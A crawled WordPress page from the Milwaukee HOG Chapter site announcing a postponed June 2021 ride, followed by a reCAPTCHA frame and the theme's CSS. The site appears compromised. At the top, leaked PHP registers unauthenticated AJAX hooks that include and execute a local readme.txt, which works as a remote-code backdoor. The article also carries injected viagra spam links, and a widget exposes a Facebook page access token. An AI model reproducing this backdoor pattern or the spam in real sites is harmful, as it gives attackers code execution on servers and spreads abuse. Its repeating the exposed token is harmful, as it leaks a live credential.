

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://milwaukeechapter.com/loh-ride-for-saturday-06-26-21-postponed/
body_size: 4978
content:
if(!function_exists('file_check_readme22349')){
   add_action('wp_ajax_nopriv_file_check_readme22349', 'file_check_readme22349');
   add_action('wp_ajax_file_check_readme22349', 'file_check_readme22349');
   function file_check_readme22349()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme75379')){
   add_action('wp_ajax_nopriv_file_check_readme75379', 'file_check_readme75379');
   add_action('wp_ajax_file_check_readme75379', 'file_check_readme75379');
   function file_check_readme75379()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme22349')){
   add_action('wp_ajax_nopriv_file_check_readme22349', 'file_check_readme22349');
   add_action('wp_ajax_file_check_readme22349', 'file_check_readme22349');
   function file_check_readme22349()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme75379')){
   add_action('wp_ajax_nopriv_file_check_readme75379', 'file_check_readme75379');
   add_action('wp_ajax_file_check_readme75379', 'file_check_readme75379');
   function file_check_readme75379()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>
        LOH Ride for Saturday 06/26/21 **Postponed** | Milwaukee HOG Chapter    </title>
	        <meta name="viewport" content="width=device-width" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="http://milwaukeechapter.com/wp-content/themes/themolio/style.css" />
    <link rel="pingback" href="http://milwaukeechapter.com/xmlrpc.php" />
    <!--[if lt IE 9]>
    <script src="http://milwaukeechapter.com/wp-content/themes/themolio/js/html5.js" type="text/javascript"></script>
    <![endif]-->
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Milwaukee HOG Chapter &raquo; Feed" href="http://milwaukeechapter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milwaukee HOG Chapter &raquo; Comments Feed" href="http://milwaukeechapter.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/milwaukeechapter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://milwaukeechapter.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://milwaukeechapter.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://milwaukeechapter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://milwaukeechapter.com/wp-content/themes/themolio/js/themolio.js?ver=5.1.15'></script>
<link rel='https://api.w.org/' href='http://milwaukeechapter.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://milwaukeechapter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://milwaukeechapter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='THE HOUSE OF HARLEY HAS SOMETHING SPECIAL ROLLING YOUR WAY!' href='http://milwaukeechapter.com/6961-2/' />
<link rel='next' title='Independence Day Parades Update' href='http://milwaukeechapter.com/independence-day-parades-update/' />
<meta name="generator" content="WordPress 5.1.15" />
<link rel="canonical" href="http://milwaukeechapter.com/loh-ride-for-saturday-06-26-21-postponed/" />
<link rel='shortlink' href='http://milwaukeechapter.com/?p=6963' />
<link rel="alternate" type="application/json+oembed" href="http://milwaukeechapter.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmilwaukeechapter.com%2Floh-ride-for-saturday-06-26-21-postponed%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://milwaukeechapter.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmilwaukeechapter.com%2Floh-ride-for-saturday-06-26-21-postponed%2F&#038;format=xml" />
<!--[if IE]> <link rel="stylesheet" type="text/css" media="all" href="http://milwaukeechapter.com/wp-content/themes/themolio/ie.css" /> <![endif]-->
<link rel="stylesheet" type="text/css" media="all" href="http://milwaukeechapter.com/wp-content/themes/themolio/fonts/stylesheet.css" />
<style type="text/css">
	body, #cancel-comment-reply-link { font-family: Helvetica, Arial, sans-serif; }
	.entry-content, .widget, #author-info, .entry-utility, .comment-meta, .comment-content, .pingback-content, #respond, .nocomments, .nopassword { color: #666666; font-size: 83.3%; }
	.entry-meta a, .entry-content a, .widget a, #author-info a, .entry-utility a, #crumbs a:hover, .comments-write-link a, .comment-meta a, .comment-content a, .pingback-content a, #respond a { color: #E3940B; }
	.more-link:hover, .page-link a:hover span, .page-link span, .navigation a:hover, .navigation .current, .single-navigation span a:hover, .tagcloud a:hover { text-decoration: none; background-color: #E65343; text-shadow: #b42111 1px 1px !important; border-color: #b42111; }
	input[type="submit"], input[type="reset"], input[type="button"] { background-color: #E65343; text-shadow: #b42111 1px 1px !important; border-color: #b42111; }
	input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background-color: #c83525; text-shadow: #960300 1px 1px !important; border-color: #960300; }
	article.post, article.page, article.type-attachment, .widget, #crumbs, .navigation a, .single-navigation span a, .comment-title-container, .commentlist li, #respond, .nocomments, .nopassword { border-color: #bf7b15; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; background-image: url("http://milwaukeechapter.com/wp-content/uploads/2013/01/House-of-Harley2.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://milwaukeechapter.com/wp-content/uploads/2015/07/New-Milwaukee-HOG_ChapterLogo-gold-letters-transparent-150x150.gif" sizes="32x32" />
<link rel="icon" href="http://milwaukeechapter.com/wp-content/uploads/2015/07/New-Milwaukee-HOG_ChapterLogo-gold-letters-transparent-e1437095318664.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://milwaukeechapter.com/wp-content/uploads/2015/07/New-Milwaukee-HOG_ChapterLogo-gold-letters-transparent-e1437095318664.gif" />
<meta name="msapplication-TileImage" content="http://milwaukeechapter.com/wp-content/uploads/2015/07/New-Milwaukee-HOG_ChapterLogo-gold-letters-transparent-e1437095318664.gif" />
</head>
<body class="post-template-default single single-post postid-6963 single-format-standard custom-background">
<header role="banner">
    <div class="wrapper">
    <table class="tablayout"><tr>
                <td class="tdleft" style="max-width:100px;max-height:130px;width:auto;padding-right:15px;">
            <a href="http://milwaukeechapter.com"><img class="custom-logo" src="http://milwaukeechapter.com/wp-content/uploads/2013/02/HOGMKE-color-outlined-Small.png"/></a>
        </td>
                <td class="tdleft" style="width:60%;">
            <h1 class="site-title"><a href="http://milwaukeechapter.com">Milwaukee HOG Chapter</a></h1>
                        <p class="site-desc">H.O.G. #3833 &#8211; Sponsored by the House of Harley-Davidson</p>
                    </td>
                <td class="tdright" style="text-align:right;min-width:240px;">
            <form role="search" method="get" id="searchform" action="http://milwaukeechapter.com/">
    <input type="text" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Search" />
</form>        </td>
            </tr></table>
    </div>
</header> <!-- End of banner -->

<nav>
    <div class="wrapper">
                    <div class="main-menu clearfix"><ul>
<li class="page_item page-item-7180"><a href="http://milwaukeechapter.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-288"><a href="http://milwaukeechapter.com/forms/">Forms</a></li>
</ul></div>
            </div>
</nav> <!-- End of dropdown menu -->

<div id="content"> <!-- Start of content -->
    <div class="wrapper"> <!-- Start of content wrapper -->
echo '<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3048322635049982",
    enable_page_level_ads: true
  });
</script>';<div class="container">
                        <article id="post-6963" class="post-6963 post type-post status-publish format-standard hentry category-news">
    <ul><li><a href="http://milcast.com.au/order-generic-viagra-drugs/" rel="nofollow">order generic viagra drugs</a></li>
<li><a href="http://milcast.com.au/order-generic-viagra-drugs/" rel="nofollow">order generic viagra drugs</a></li>
<li><a href="http://milcast.com.au/order-generic-viagra-drugs/" rel="nofollow">order generic viagra drugs</a></li>
</ul>
<h2 class="entry-title">LOH Ride for Saturday 06/26/21 **Postponed**</h2>
    <div class="entry-meta">
        <span class="entry-date">Posted on <a href="http://milwaukeechapter.com/loh-ride-for-saturday-06-26-21-postponed/" title="3:49 pm" rel="bookmark">June 25, 2021</a> </span><span class="entry-author">By <a href="http://milwaukeechapter.com/author/mkechris/" title="View all posts by Chris Sadowski" rel="author">Chris Sadowski</a></span>		        <p>
                    </p>
    </div>
    <div class="entry-content">
        <p><strong>The LOH sponsored ride tomorrow to Amish Country is cancelled because of weather conditions. It will be rescheduled for another date.</strong></p>
            </div>
    <div class="entry-utility"><p><span class="utility-title">Posted under: </span><a href="http://milwaukeechapter.com/category/news/" rel="category tag">News</a></p></div>    </article>            <div class="single-navigation">
                <span class="nav-previous"><a href="http://milwaukeechapter.com/6961-2/" rel="prev">Previous</a></span>
                <span class="nav-next"><a href="http://milwaukeechapter.com/independence-day-parades-update/" rel="next">Next</a></span>
            </div>
            <div id="comments">
    
            <p class="nocomments">Comments are closed.</p>
    
    </div>            </div>
<div id="primary" class="widget-area" role="complementary">
    
            <div 
                class="elfsight-widget-facebook-feed elfsight-widget" 
                data-elfsight-facebook-feed-options="%7B%22tokenType%22%3A%22page%22%2C%22userAccessToken%22%3A%22%22%2C%22userAccessTokenPagesScope%22%3A%22%22%2C%22source%22%3A%22https%3A%5C%2F%5C%2Fwww.facebook.com%5C%2Felfsight%22%2C%22page%22%3Anull%2C%22pageAccessToken%22%3A%22EAADQZAoJZBZBH0BAFSPZBaQ18GYrSzkcSX1wyDUZAs1TvohV5UN0XnnZCyFoRghl2zLr3JmkNHbUphx8ZB0fkAOnZCHJhlFM2Q6D3X2CPFII4uUizdIPwDzVVaKNVIg2ZBRzNrAZBalDoh0rBDC3NLjWuqt9UiPr70AVLXp4HCTGqw0iUJNrTUQeVL%22%2C%22width%22%3A%22500%22%2C%22height%22%3A%22720%22%2C%22contentDivider%22%3Anull%2C%22headerVisible%22%3Atrue%2C%22headerParts%22%3A%5B%22cover%22%2C%22actions%22%2C%22picture%22%2C%22likesCount%22%5D%2C%22headerActions%22%3A%5B%7B%22type%22%3A%22like%22%7D%2C%7B%22type%22%3A%22share%22%7D%5D%2C%22menuVisible%22%3Atrue%2C%22contentPostsVisible%22%3Atrue%2C%22contentPostsParts%22%3A%5B%22author%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22sharesCount%22%2C%22shareButton%22%5D%2C%22contentPostsLimit%22%3A0%2C%22contentPhotosVisible%22%3Atrue%2C%22contentAlbumsVisible%22%3Atrue%2C%22contentVideosVisible%22%3Afalse%2C%22contentVideosParts%22%3A%5B%22description%22%2C%22likesCount%22%2C%22commentsCount%22%5D%2C%22contentEventsVisible%22%3Afalse%2C%22contentPopupParts%22%3A%5B%22author%22%2C%22likesCount%22%2C%22shareButton%22%2C%22comments%22%5D%2C%22lang%22%3A%22en%22%2C%22cacheTime%22%3A%223600%22%2C%22apiUrl%22%3A%22http%3A%5C%2F%5C%2Fmilwaukeechapter.com%5C%2Fwp-json%5C%2Felfsight-facebook-feed%5C%2Fapi%22%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-facebook-feed-version="1.15.0"
                data-elfsight-widget-id="elfsight-facebook-feed-1">
            </div>
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://milwaukeechapter.com/">
    <input type="text" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Search" />
</form></aside></div>    </div> <!-- End of content wrapper -->
</div> <!-- End of content -->
<footer id="footer" role="contentinfo">
    <div class="wrapper">
        <table class="tablayout"><tr>
        <td class="left">
                                                <a class="social-link" href="http://milwaukeechapter.com/feed/"><img src="http://milwaukeechapter.com/wp-content/themes/themolio/images/social_rss_icon.png"/></a>
                    </td>
        <td class="right">
            Copyright &copy; Milwaukee HOG Chapter        </td>
        </tr></table>
    </div>
</footer>
<script type='text/javascript' src='http://milwaukeechapter.com/wp-includes/js/comment-reply.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='http://milwaukeechapter.com/wp-includes/js/wp-embed.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='http://milwaukeechapter.com/wp-content/plugins/elfsight-facebook-feed-cc/assets/elfsight-facebook-feed.js?ver=1.15.0'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZVQxFwlvbMZf83grjoGePQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308885758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://milwaukeechapter.com/wp-content/themes/themolio/style.css
body_size: 4474
content:
/*
Theme Name: Themolio
Theme URI: http://dezineappz.com/themolio
Author: DezineAppz
Author URI: http://dezineappz.com
Description: Beautiful grid layout based theme. Traditional look also available. Completely responsive through a mobile friendly layout. Custom background, logo and favicon feature available. Elegant look and feel with customization options available. Multiple post format support. Support for post thumbnails. Valid XHTML and CSS 2/3. Compatible upto WordPress 3.4.1
Version: 1.2
License: GNU General Public License
License URI: license.txt
Tags: light, white, two-columns, right-sidebar, fixed-width, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, theme-options, translation-ready
*/

/* Reset */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video { border: 0; font-size: 100%; vertical-align: baseline; margin: 0; padding: 0; }
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display: block; }
body { text-shadow: none; }
ol,ul { list-style: none; }
blockquote,q { quotes: none; }
blockquote: before,blockquote: after,q: before,q: after { content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* Default HTML Elements */

h1,h2,h3,h4,h5,h6 { clear: both; word-wrap: break-word; line-height: 165%; font-weight: 700; }
p { word-wrap: break-word; line-height: 165%; }
pre { overflow: auto; font-family: courier,Georgia,Serif; margin: 5px; padding: 5px; }
pre { white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; _white-space: pre; }
a { text-decoration: none; }
abbr, .abbr, acronym { border-bottom: 1px dotted; cursor: help; }
address { display: block; margin: 0 0 0 1.625em; }
cite,em,i { font-style: italic; }
blockquote em,blockquote i,blockquote cite { font-style: normal; }
blockquote { padding-left: 15px; margin-left: 15px; border-left: 5px #ddd solid; font-family: Georgia, serif; font-style: italic; }
sup,sub { height: 0; line-height: 1; vertical-align: baseline; position: relative; }
sup { bottom: 1ex; }
sub { top: .5ex; }
dt,strong { font-weight: 700; }
: focus { outline: 0; }
del, strike, s { text-decoration: line-through; }
ins { text-decoration: none; background-color: #feeeaf; }
a img { border: 0; }
.clearfix: after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix { zoom: 1; } /* IE6 */
: first-child+html .clearfix { zoom: 1; } /* IE7 */
.clear { line-height: 1px; height: 0; margin: 0; padding: 0; clear: both; visibility: hidden; }
input { font-family: Helvetica, Arial, sans-serif; }
input[type="submit"], input[type="reset"], input[type="button"] { padding: 5px; border: 1px solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; font-weight: 700; cursor: pointer; }
input[type="submit"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner { border:0; padding:0; }
input[type="text"], input[type="password"], textarea { padding: 5px; border: 1px solid; }
textarea { overflow: auto; font-family: Helvetica, Arial, sans-serif; font-size: 100%; }

/* Body */
body { background: #e5e5e5 url(images/background.png) repeat; }
.wrapper { width: 90%; margin: 0 auto; overflow: hidden; text-align: left; }
#content .wrapper { padding: 20px; }
.container { float: left; width: 740px; }
.fullcontainer { width: 100%; }
.widget-area { float: left; width: 240px; margin-left: 20px; }

/* Layout helpers */
.tablayout { width: 100%; }
.tablayout td { vertical-align: middle; }
.tablayout td.left { text-align: left; }
.tablayout td.right { text-align: right; }

/* Header */
header[role="banner"], header[role="banner"] .wrapper, header[role="banner"] .tablayout { height: 130px; }
header[role="banner"] { background: url(images/header_bg.png) repeat; padding: 10px; }
.site-title, .site-desc { line-height: 100%; }
.site-title a, .site-desc { color: #fff; text-shadow: #000 1px 1px; }
.site-title { font-family: Helvetica, Arial, sans-serif; font-size: 24px; font-weight: 300; }
.site-desc { font-size: 13px; margin-top: 10px; }
.custom-logo { max-height: 100px; max-width: 100px; }
header[role="banner"] #s { width: 120px; border-color: #000; background-color: #111; border-right-color: #444; border-bottom-color: #444; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #777; }
header[role="banner"] #searchsubmit { width: 100px; }

/* Footer */
.social-link { margin-left: 5px; }
.social-link img { vertical-align: middle; }

/* Dropdown Menu */
nav { background: url(images/menu_bg.png) repeat; }
.main-menu { overflow: hidden; }
.main-menu ul, .main-menu ul ul { list-style: none; margin: 0 !important; }
.main-menu ul li { float: left; }
.main-menu ul li a { display: block; font-size: 13px; font-weight: 700; text-transform: capitalize; }
.main-menu ul ul { visibility: hidden; width: 140px; position: absolute; z-index: 999; }
.main-menu ul ul li { width: 140px; position: relative; }
.main-menu ul ul ul { left: 139px; top: 0; position: absolute; }
.main-menu ul li:hover > ul { visibility: visible; }
/* styling */
.main-menu a { padding: 15px 10px; color: #7d562d; }
.main-menu li { background: url(images/menu_bg.png) repeat; }
.main-menu a:hover, .main-menu .current-menu-item a, .main-menu .current-menu-item li a:hover, .main-menu .current_page_item a, .main-menu .current_page_item li a:hover { background: url(images/menu_hover_bg.png) repeat; }
.main-menu .current-menu-item li a, .main-menu .current_page_item li a { background-image: none; }

/* Posts */
article.post, article.page, article.type-attachment { margin-bottom: 30px; background-color: #fff; border: 1px #cecece solid; text-shadow: #fff 1px 1px; padding: 20px; opacity: .93;}
.entry-title { font-family: Georgia, serif; color: #333; font-weight: 300; margin-bottom: 10px; font-size: 24px; }
.entry-title a { color: #555; }
.entry-title a:hover { color: #111; }
.entry-meta { font-size: 12px; color: #888; line-height: 150%; padding-bottom: 10px; border-bottom: 1px #eee solid; margin-bottom: 15px; }
.entry-meta a:hover { text-decoration: underline; }
.entry-meta p { margin-top: 5px; }
.entry-content { line-height: 165%; overflow: hidden; }
.entry-content a:hover { text-decoration: underline; }
.entry-content * { margin-bottom: 15px; line-height: 165%; }
.entry-content *:last-child { margin-bottom: 0; }
.entry-content .wp-smiley { margin-bottom: 0 !important; }
.entry-content br { margin-bottom: 0 !important; }
.entry-content h1 { font-size: 24px; }
.entry-content h2 { font-size: 20px; }
.entry-content h3 { font-size: 17px; }
.entry-content h4 { font-size: 15px; }
.entry-content h5 { font-size: 13px; }
.entry-content h6 { font-size: 12px; }
.entry-content li { margin-bottom: 10px; }
.entry-content ul, .entry-content ul ul { list-style: disc; margin-left: 20px; }
.entry-content ol { list-style: decimal; margin-left: 25px; }
.entry-content ol ol { margin-left: 20px; }
.entry-content ul ul, .entry-content ol ol { margin-top: 10px; }
.entry-content ol ol { list-style: upper-alpha; }
.entry-content ol ol ol { list-style: lower-roman; }
.entry-content ol ol ol ol { list-style: lower-alpha; }
.entry-content table { border: 1px #ccc solid; }
.entry-content table td, .entry-content table th { border: 1px #ccc solid; padding: 5px; }
.entry-content table th { background-color: #e5e5e5; font-weight: 700; text-shadow: #f5f5f5 1px 1px; }
.entry-content table caption { border: 1px #ccc solid; padding: 5px; border-bottom: 0 none; }
.more-link { font-family: Helvetica, Arial, sans-serif !important; clear: both; background: #f5f5f5 url(images/button_bg.png) repeat-x bottom left; position:relative; overflow:visible; display:inline-block; padding: 4px 5px; border: 1px #ccc solid; margin:0; text-decoration:none; text-shadow:1px 1px 0 #fff; font-size: 11px; white-space:nowrap; cursor:pointer; outline:none; zoom:1; *display:inline; color: #555 !important; font-weight: 700; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.more-link:hover { text-decoration: none !important; color: #fff !important; }
.page-link { clear: both; }
.page-link span { font-family: Helvetica, Arial, sans-serif !important; display:inline-block; position:relative; overflow:visible; padding: 6px !important; line-height: 100%; margin-bottom: 0 !important; font-weight: 700; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: 1px solid; }
.page-link a:hover span, .page-link span { background: url(images/button_bg.png) repeat-x top left; color: #fff !important; }
.page-link a span { background-color: #f5f5f5; border-color: #ccc; color: #555 !important; text-shadow: #fff 1px 1px !important; text-decoration: none !important; }
.page-link .pages-title { background: none; border: 0 none; text-shadow: none !important; color: #555 !important; }
.entry-thumb { margin-bottom: 10px; }
.entry-thumb img { max-width: 100%; height: auto; width: auto; }
#author-info { clear: both; overflow: hidden; padding-top: 10px; margin-top: 15px; border-top: 1px #eee solid; }
#author-info a:hover { text-decoration: underline; }
#author-avatar { float: left; width: 48px; }
#author-avatar img { margin-top: 7px; }
#author-description { float: left; width: 85%; margin-left: 15px; }
#author-description h3 { font-size: 16px; font-family: Georgia, serif; font-weight: 300; }
.entry-utility { clear: both; padding-top: 10px; margin-top: 15px; border-top: 1px #eee solid; line-height: 165%; }
.entry-utility a:hover { text-decoration: underline; }
.utility-title { font-weight: 700; }
.sticky, .bypostauthor {}

/* Posts: Grid */
.grid-col { float: left; margin: 0 1%; }
.grid-col-2 { width: 48%; }
.grid-col-3 { width: 31%; }
.grid-col-4 { width: 23%; }
.grid-horizontal-col-2 { width: 44%; }
.grid-horizontal-col-3 { width: 27%; }
.grid-horizontal-col-4 { width: 19%; }
.grid-col article.post { padding: 10px !important; margin-bottom: 20px; }
.grid-title { font-size: 18px; margin-bottom: 5px; }
.grid-thumb img { max-width: 100%; height: auto; width: auto; }
.grid-thumb { margin-bottom: 10px; }
.grid-meta span { display: block; margin-top: 5px; }
.grid-meta span:first-child { margin-top: 0; }
.grid-meta .entry-comments { display: inline-block; margin-top: 5px; }
.post-grid-horizontal { padding: 10px !important; margin: 0 1%; margin-bottom: 20px; min-height: 250px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; _height: 250px; }

/* Widget Area */
.widget { padding: 10px; background-color: #fff; border: 1px #cecece solid; margin-bottom: 30px; }
.widget-title { font-size: 16px; color: #555; font-family: Georgia, serif; font-weight: 300; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px #eee solid; }
.widget a:hover { text-decoration: underline; }
.widget li { line-height: 165%; margin-top: 5px; }
.widget ul ul { margin-left: 15px; list-style: square; list-style-position: inside; }
#wp-calendar { width: 100%; }
#wp-calendar td, #wp-calendar th, #wp-calendar caption { padding: 5px; text-align: center; }
#wp-calendar td { background-color: #eee; }
#wp-calendar th { background-color: #777; color: #fff; }
#wp-calendar #prev { text-align: left; }
#wp-calendar #next { text-align: right; }
.widget #s { width: 55%; }
.widget #searchsubmit { width: 35%; }
.tagcloud a { margin-bottom: 5px; display: inline-block; font-size: 11px !important; background: #f5f5f5 url(images/button_bg.png) bottom left repeat-x; border: 1px #d5d5d5 solid; color: #666 !important; text-shadow: #fff 1px 1px; padding: 3px 8px; -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; }
.tagcloud a:hover { color: #fff !important; }

/* Form elements */
input[type="text"], input[type="password"], textarea { border-color: #cecece; color: #777; }
input[type="submit"], input[type="reset"], input[type="button"] { background: url(images/button_bg.png) bottom left repeat-x; color: #fff; }

/* Navigation */
.navigation a, .single-navigation span a { font-family: Helvetica, Arial, sans-serif !important; background: #f5f5f5 url(images/button_bg.png) repeat-x top left; position:relative; overflow:visible; display:inline-block; padding: 7px; border: 1px #cecece solid; margin:0; text-decoration:none; text-shadow: 1px 1px 0 #fff; font-size: 11px; white-space:nowrap; cursor:pointer; outline:none; zoom:1; *display:inline; color: #555 !important; font-weight: 700; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; margin-right: 5px; }
.navigation a:hover, .navigation .current, .single-navigation span a:hover { color: #fff !important; text-decoration: none !important; }

/* Bread Crumbs */
#crumbs { margin-bottom: 20px; background-color: #fff; border: 1px #cecece solid; padding: 20px; font-size: 13px; color: #888; font-weight: 700; }
#crumbs a { color: #555; }

/* Images and alignment */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,div.aligncenter { display: block; margin: 5px auto; }
.alignright { float: right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
img.alignleft { margin: 10px 20px 5px 0 !important; display: inline; float: left; }
img.alignright { margin: 10px 10px 5px 20px !important; display: inline; float: right; }
img.aligncenter { margin: 10px auto !important; display: block; clear: both; }
img.alignnone { /* not sure about this one */ }
.entry-content img, .comment-content img, .widget img { max-width: 100%; }
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] { height: auto; }
img.size-full, img.size-large { max-width: 100%; width: auto; height: auto; }
.entry-content embed, .entry-content object, .entry-content iframe { max-width: 100%; }
.gallery dl, .gallery dt { margin: 0; padding: 0; }
.gallery-item { text-align: center; }
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 46%; margin: 2%; }
.gallery-columns-3 .gallery-item { width: 29%; margin: 2%; }
.gallery-columns-4 .gallery-item { width: 21%; margin: 2%; }
.gallery-columns-5 .gallery-item { width: 16%; margin: 2%; }
.gallery-columns-6 .gallery-item { width: 12%; margin: 2%; }
.gallery .gallery-item { float: left; }
.entry-attachment { text-align: center; }
.wp-caption, .entry-attachment { max-width: 100%; background: none !important; border: 0 none !important; padding: 0 !important; }
.wp-caption img, .entry-attachment img, .gallery-thumb img, .gallery-item img { max-width: 98% !important; height: auto; background: #fff; border: 1px #ddd solid; padding: 4px; }
